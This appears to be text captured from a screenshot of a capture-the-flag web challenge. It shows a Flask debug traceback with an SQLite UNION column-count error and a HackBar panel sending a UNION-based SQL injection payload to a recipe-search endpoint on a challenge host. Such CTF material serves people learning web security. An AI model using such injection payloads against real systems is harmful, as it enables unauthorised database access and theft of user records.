 OperationalError
sqlite3.OperationalError: SELECTs to the left and right of UNION do not have the same number of result columns
Traceback (most recent call last)
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1536, in __call__
return self.wsgi_app(environ, start_response)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1514, in wsgi_app
response = self.handle_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1511, in wsgi_app
Elements Console Performance Network Memory Application Sources Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=' ) union select 1,2,3,4 from user--
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Req